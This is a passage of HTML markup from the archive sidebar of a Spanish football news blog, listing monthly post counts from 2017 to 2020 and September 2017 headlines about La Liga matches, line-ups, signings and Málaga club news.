<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-levante-alaves.html'>Ver en directo el Levante - Alavés</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-sevilla-malaga.html'>Ver en directo el Sevilla - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-deportivo-de-la-coruna-getafe.html'>Ver en directo el Deportivo de la Coruña - Getafe</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-fabian-salta-la-rojita.html'>Betis, Estadio Deportivo: &quot;Fabián salta a la Rojita&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-levante-alaves.html'>Alineaciones posibles del Levante - Alavés</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-sevilla-malaga.html'>Alineaciones posibles del Sevilla - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-deportivo-de-la-coruna-getafe.html'>Alineaciones posibles del Deportivo de la Coruña -...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/sevilla-convocados-ante-el-malaga.html'>Sevilla, convocados ante el Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/estevez-marbella-fc-trataremos-de-hacer-pina-ahora-toca-el-jumilla.html'>Estévez - Marbella FC -: &#8220;Trataremos de hacer piña...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/bein-sports-cubre-el-partido-del-camp-nou-y-ofrece-el-programa-xtra.html'>BeIN Sports cubre el partido del Camp Nou y ofrece...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/bein-sports-ofrece-gran-parte-de-la-jornada-7.html'>BeIN Sports ofrece gran parte de la jornada 7</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/michel-malaga-los-derbis-son-partidos-especiales.html'>Míchel - Málaga -: &quot;Los derbis son partidos especi...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-cecchini-penaranda-e-ian-en-la-lista-ante-el-sevilla.html'>Málaga, Cecchini, Peñaranda e Ian en la lista ante...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/marbella-fc-carta-abierta-alexander-grinberg.html'>Marbella FC, carta abierta a Alexander Grinberg</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/penaranda-malaga-comienza-una-nueva-temporada-para-mi.html'>Peñaranda - Málaga -: &quot;Comienza una nueva temporad...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-cd-el-palo-vuelve-juanillo.html'>Oficial: CD El Palo, vuelve Juanillo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-senda-de-campeones.html'>Betis, Estadio Deportivo: &quot;Senda de campeones&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-entrenamiento-hoy-y-rueda-de-prensa-de-michel-gonzalez-29092017.html'>Málaga, entrenamiento hoy y rueda de prensa de Míchel</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/zenit-real-sociedad-hoy-en-bein-sports.html'>Zenit - Real Sociedad hoy en BeiN Sports</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/cr7-y-bisbal-marcan-el-ritmo-de-las-tendencias-de-otono.html'>CR7 y Bisbal marcan el ritmo de las tendencias de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/diego-gonzalez-malaga-ganar-al-sevilla-nos-daria-confianza.html'>Diego González - Málaga -: &quot;Ganar al Sevilla nos d...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-malaga-se-mide-al-numancia-en-copa-del-rey.html'>El Málaga se mide al Numancia en la Copa del Rey</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/copa-del-rey-20172018-sorteo-1-16-de-final.html'>Copa del Rey 2017/2018, sorteo de dieciseisavos de...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-diego-rolan-se-incorpora-al-grupo.html'>Málaga, Diego Rolán se incorpora al grupo</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-athletic-juega-hoy-ante-el-zorya-en-bein-sports.html'>El Athletic juega hoy ante el Zorya en BeIN Sports</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-ross-county-firma-el-tecnico-owen-coyle.html'>Oficial: Ross County, firma el técnico Owen Coyle</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-real-madrid-varane-renueva-hasta-2022.html'>Oficial: Real Madrid, renueva Varane hasta 2022</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-tottenham-renueva-hasta-2019-a-walkes.html'>Oficial: El Tottenham renueva hasta 2019 a Walkes</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-kuzmanovic-se-pierde-el-partido-de-sevilla.html'>Málaga, Kuzmanovic se pierde el partido de Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/rolan-malaga-no-sabe-nada-sobre-su-llegada-al-deportivo.html'>Rolán - Málaga - no sabe nada sobre su llegada al ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-unido-su-betis.html'>Betis, Estadio Deportivo: &quot;Unido a su Betis&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-hoy-entrenamiento-y-rueda-de-prensa-de-diego-gonzalez.html'>Málaga, hoy entrenamiento y rueda de prensa de Die...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-rolan-apunta-jugar-ante-el-sevilla.html'>Málaga, Rolán apunta a jugar ante el Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/felipe-reyes-fernando-torres-chema-martinez-y-ana-peleteiro-adidas-athletics.html'>Felipe Reyes, Fernando Torres, Chema Martínez y An...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-luis-hernandez-es-duda-para-sevilla.html'>Málaga, Luis Hernández es duda para Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/liga-santander-20172018-resultados-y-clasificacion-de-la-jornada-6.html'>Liga Santander 2017/2018, resultados y clasificaci...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-puebla-destituido-rafael-garcia.html'>Oficial: Puebla, destituido Rafael García</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-entrenamiento-y-inauguracion-vitrina-del-futbol-femenino.html'>Málaga, entrenamiento y inauguración vitrina del f...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/marbella-fc-comunicado-oficial.html'>Marbella FC, comunicado oficial</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-numeros-para-creer-a-lo-grande.html'>Betis, Estadio Deportivo: &quot;Números para creer a lo...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-real-jaen-salva-ballesta-nuevo.html'>Oficial: Real Jaén, Salva Ballesta nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-500-entradas-disponibles-para-el-pizjuan.html'>Málaga, 500 entradas disponibles para el Pizjuán</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-las-palmas-dimite-manolo-marquez.html'>Oficial: Las Palmas, dimite Manolo Márquez</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/juankar-malaga-el-equipo-va-ir-sevilla-a-ganar.html'>Juankar - Málaga -: &quot;El equipo va a ir a Sevilla a...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-asi-de-reales-son-los-jugadores-en-fifa-18.html'>Málaga, así de reales son los jugadores en FIFA 18</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-fieston-para-sonar.html'>Betis, Estadio Deportivo: &quot;Fiestón para soñar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/multi-champions-en-bein-sports.html'>Multi Champions en BeIN Sports</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/real-madrid-y-barca-tambien-en-la-uefa-youth-league.html'>Real Madrid y Barça, también en la UEFA Youth League</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/fc-barcelona-y-atletico-de-madrid-en-bein-sports-de-champions-league.html'>FC Barcelona y Atlético de Madrid en BeIN Sports e...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/la-previa-de-la-jornada-xtra-y-mejor-analisis-en-el-club.html'>La previa de la jornada en Xtra y el mejor análisi...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/sevilla-fc-maribor-lo-ofrece-bein-sports.html'>Sevilla FC - Maribor lo ofrece BeIN Sports</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-milan-mejora-el-contrato-de-cutrone.html'>Oficial: El Milan mejora el contrato de Cutrone</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-academica-de-coimbra-firma-ze-castro.html'>Oficial: El Académica de Coimbra firma a Zé Castro</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-hoy-entrenamiento-y-rueda-de-prensa-de-juankar.html'>Málaga, hoy entrenamiento y rueda de prensa de Jua...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-atletico-torcal-se-toma-en-serio-el-encuentro-ante-cefo-fs-5-0.html'>El Atlético Torcal se toma en serio el encuentro a...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-malaga-inicia-contactos-para-renovar-a-miguel-torres.html'>El Málaga inicia contactos para renovar a Miguel T...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-marbella-fc-consigue-la-victoria-frente-a-las-palmas-atletico-2-1.html'>El Marbella FC consigue la victoria frente a Las P...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-chory-castro-y-penaranda-entrenan-a-pleno-rendimiento.html'>Málaga, Chory Castro y Peñaranda entrenan a pleno ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-villarreal-javi-calleja-nuevo-tecnico.html'>Oficial: Villarreal, Javi Calleja nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-tregua-entre-frente-bokeron-y-al-thani.html'>Málaga, tregua entre Frente Bokerón y Al-Thani</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/liga-santander-20172018-horarios-de-la-jornada-9.html'>Liga Santander 2017/2018, horarios de la jornada 9</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-villarreal-sondea-javi-gracia.html'>El Villarreal sondea a Javi Gracia</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-boca-unidos-destituido-bassedas.html'>Oficial: Boca Unidos, destituido Bassedas</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-villarreal-destituido-fran-escriba.html'>Oficial: Villarreal, destituido Fran Escribá</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-atletico-malagueno-logra-la-victoria-frente-al-antequera-0-2.html'>El Atlético Malagueño logra la victoria frente al ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-rolan-empieza-demostrar-su-eficacia.html'>Málaga, Rolán empieza a demostrar su eficacia</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-defensa-y-justicia-rescinde-el-tecnico-vivas.html'>Oficial: Defensa y Justicia, rescinde el técnico V...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-que-bote-el-villamarin.html'>Betis, Estadio Deportivo: &quot;Que bote el Villamarín&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/diego-rolan-mvp-del-malaga-athletic.html'>Diego Rolan, MVP del Málaga-Athletic</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-gremio-de-porto-alegre-renueva-un-ano-leo-moura.html'>Oficial: Gremio de Porto Alegre renueva un año a L...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/liga-santander-20172018-programacion-de-la-jornada-6.html'>Liga Santander 2017/2018, programación de la jorna...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-con-los-pies-en-la-tierra.html'>Betis, Estadio Deportivo: &quot;Con los pies en la tierra&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-levante-se-disputa-este-lunes-las-21-00-en-gol.html'>Betis - Levante se disputa este lunes a las 21:00 ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/estevez-marbella-fc-las-palmas-atletico-se-encuentra-comodo-con-el-balon.html'>Estévez - Marbella FC -: &quot;Las Palmas Atlético se e...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-descanso-hoy-domingo-y-vuelta-a-entrenar-el-lunes-de-tarde.html'>Málaga, descanso hoy domingo y vuelta a entrenar e...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-veracruz-rescinde-el-tecnico-luna.html'>Oficial: Veracruz, rescinde el técnico Luna</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html'>Míchel - Málaga -: &quot;Un punto parece que no arregla...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/el-malaga-salva-un-punto-frente-al-athletic-3-3.html'>El Málaga salva un punto frente al Athletic (3-3)</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-malaga-athletic-de-bilbao.html'>Ver en directo el Málaga - Athletic de Bilbao</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-alaves-real-madrid.html'>Ver en directo el Alavés - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-malaga-athletic-de-bilbao.html'>Alineaciones posibles del Málaga - Athletic de Bilbao</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-alaves-real-madrid.html'>Alineaciones posibles del Alavés - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-atletico-de-madrid-regresa-diego-costa.html'>Oficial: Atlético de Madrid, regresa Diego Costa</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-guarani-renueva-garnero.html'>Oficial: Guaraní, renueva Garnero</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-fabril-firma-ismael-diaz.html'>Oficial: El Fabril firma a Ismael Díaz</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/ver-en-directo-el-atletico-de-madrid-sevilla.html'>Ver en directo el Atlético de Madrid - Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/alineaciones-posibles-del-atletico-de-madrid-sevilla.html'>Alineaciones posibles del Atlético de Madrid - Sev...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/atletico-torcal-convocadas-ante-cefo-fs.html'>Atlético Torcal, convocadas ante Cefo FS</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/bein-laliga-ofrece-el-malaga-athletic.html'>BeIN LaLiga ofrece el Málaga - Athletic</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/bein-laliga-ofrece-el-alaves-real-madrid.html'>BeIN LaLiga ofrece el Alavés - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-alaves-firma-el-tecnico-de-biasi.html'>Oficial: Alavés, firma el técnico De Biasi</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/betis-estadio-deportivo-los-intocables-de-setien.html'>Betis, Estadio Deportivo: &quot;Los intocables de Setién&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/michel-malaga-habla-de-ontiveros.html'>Míchel - Málaga - habla de Ontiveros</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/athletic-de-bilbao-convocados-ante-el-malaga.html'>Athletic de Bilbao, convocados ante el Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-linares-deportivo-firma-a-omar.html'>Oficial: El Linares Deportivo firma a Omar</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/oficial-el-linares-deportivo-ficha.html'>Oficial: El Linares Deportivo ficha a Josema</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/michel-malaga-la-situacion-es-delicada.html'>Míchel - Málaga -: &quot;La situación es delicada&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-juankar-y-miguel-torres-en-la-lista-ante-el-athletic.html'>Málaga, Juankar y Miguel Torres en la lista ante e...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-penaranda-es-la-novedad-del-entrenamiento-del-jueves.html'>Málaga, Peñaranda es la novedad del entrenamiento ...</a></li>
<li><a href='https://www.nuevofutbol.com/2017/09/malaga-entrenamiento-hoy-10-00-horas-y-rdp-de-michel-gonzalez.html'>Málaga, entrenamiento hoy a las 10:00 horas y rued...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
